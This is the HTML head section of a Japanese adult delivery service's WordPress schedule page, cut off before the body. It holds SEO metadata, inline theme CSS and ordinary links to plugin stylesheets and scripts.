

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=68
body_size: 18659
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>出勤情報 | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neya-matsumoto.com/schedule" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/schedule" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta property="article:published_time" content="2019-03-14T06:41:30+00:00" />
		<meta property="article:modified_time" content="2019-03-15T04:11:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","name":"\u51fa\u52e4\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","position":2,"name":"\u51fa\u52e4\u60c5\u5831","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"WebPage","@id":"https:\/\/neya-matsumoto.com\/schedule#webpage","url":"https:\/\/neya-matsumoto.com\/schedule","name":"\u51fa\u52e4\u60c5\u5831 | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist"},"datePublished":"2019-03-14T15:41:30+09:00","dateModified":"2019-03-15T13:11:33+09:00"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neya-matsumoto.com/wp-json/wp/v2/pages/28" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
